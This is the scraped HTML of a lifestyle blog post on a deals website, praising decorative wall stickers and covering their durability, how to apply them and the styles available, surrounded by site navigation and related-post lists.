						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2944" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202105051922260466000000000000_adesivos-decorativos.jpg');" title="Decorative Stickers">
			<h1>Decorative Stickers</h1>
			<h2>A simple solution to give your home a fresh and modern look!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Decorative Stickers</h1>
									<h2 class="post-subtitle">A simple solution to give your home a fresh and modern look!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Decorative Stickers%20http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2944">
							
								
								
								<div id="post-content">
								
									
										<p><i>There is no denying the satisfaction it gives when we decide to dedicate our time to make our home more cozy and with our face!</i></p><p> Among so many options such as renovations, the acquisition of more modern household items or even a reconfiguration of furniture, the feeling that we can improve our space never comes out completely. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105051926460000000000000000_Wall-Decor-Stickers.jpg"><br></p><p><br></p><p> Exactly for this reason is that the decorative stickers can add even more charm, beauty and humor to your home.</p><p><br></p><h1> Check out:</h1><p> Decorative stickers are very easy to use, and a more economical option to style your space. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105052304450192000000000000_8efa6e136bb2d369f758f0142ac823fd.jpg"><br></p><p><br></p><p> It is not necessary any kind of professional help to apply it, in addition to being practical also in terms of cleaning.</p><p> And for a successful decoration, just find a balance between the chosen decorative sticker and the type of decoration of the environment.</p><p><br></p><p><br></p><h1> Durability </h1><p><img src="https://cdn.dealsfor.life/GG202105052326340692000000000000_47ec4ecb2262876c06fc22c3caf7501e.jpg"><br></p><p> Decorative stickers tend to last for a long time, however, their durability may vary according to the space in which it is.</p><p> In work environments such as offices, its duration can be up to 10 years, while in more humid environments such as kitchens, laundries or bathrooms, the decorative adhesive can wear out in less time, depending on the quality of the material.</p><p> When you decide to replace it, you will have no problems when removing it, since the quality decorative stickers have a very efficient technology in their glue to damage anything or as little as possible of your wall.</p><p><br></p><h1> How to apply them correctly? </h1><p><img src="https://cdn.dealsfor.life/GG202105052318440673000000000000_adesivo.png"><br></p><p><br></p><p> Instructions may vary between manufacturers, however, thoroughly cleaning the surface where the decorative adhesive will be applied is a general rule that must be followed.</p><p> Most decorative adhesives allow you to correct the application if it is bent or wrinkled, which is a great advantage for those who are not very familiar with the technique.</p><p><br></p><h1> The possibilities are many! </h1><p><img src="https://cdn.dealsfor.life/GG202105052305280070000000000000_ce0b4f8d3bb62898547b0d82757e713d.jpg"><br></p><p><br></p><p> It is possible to find decorative stickers for furniture and appliances, with different shapes, colors and even textures, including for the ceiling. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105052314130009000000000000_Adesivo-de-parede-espelhado-uma-super-novidade-480x400.jpg"><br></p><p><br></p><p> Another possibility is the mirrored decorative stickers, which offer a certain glamor with subtlety.</p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105051935000348000000000000_decorar.png"><br></p><p><br></p><p> On the wall, there are options that imitate tiles or that serve as beautiful frames for family photos. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105051933260007000000000000_adesivocozinha.png"><br></p><p><br></p><p> Cute and fun decorative stickers to decorate the children&#39;s room. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105051930280410000000000000_decorgirl.png"><br></p><p><img src="https://cdn.dealsfor.life/GG202105052305590422000000000000_adesivo-decorativo-manopla-do-infinito-thanos-adesivo-de-parede.jpg"><br></p><p><br></p><p> As you can see, decorative stickers are a great idea to decorate your home with creativity and make it incredibly renewed and even more beautiful.</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-05-05</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601270839000096000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601270839000096000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5687">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4255">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2944">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2170">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102182037390199000000000000_quarto-infantil-quadros-moveis-planejados1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-decorate-your-little-ones-room-with-art-the-universe-of-art-speaking-the-same-language-as-children"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorate-your-little-ones-room-with-art-the-universe-of-art-speaking-the-same-language-as-children">Decorate your little ones' room with art!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorate-your-little-ones-room-with-art-the-universe-of-art-speaking-the-same-language-as-children">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1845">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101132205590639000000000000_quadro-cofre-economias-para-viagem-decoracao.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-picture-safe-keep-whats-important-in-style"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-picture-safe-keep-whats-important-in-style">Picture Safe</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-picture-safe-keep-whats-important-in-style">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="671">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202007172103140659000000000000_PASTEL-GRIS-HAND-PAINT.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-tips-to-decorate-your-home-with-artwork-add-some-elegance-to-your-favorite-place"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tips-to-decorate-your-home-with-artwork-add-some-elegance-to-your-favorite-place">Tips to decorate your home with artwork</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tips-to-decorate-your-home-with-artwork-add-some-elegance-to-your-favorite-place">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-05-05</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601270839000096000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601270839000096000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Arts & Entertainment			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-decorate-your-little-ones-room-with-art-the-universe-of-art-speaking-the-same-language-as-children">Decorate your little ones' room with art!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-picture-safe-keep-whats-important-in-style">Picture Safe</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-tips-to-decorate-your-home-with-artwork-add-some-elegance-to-your-favorite-place">Tips to decorate your home with artwork</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
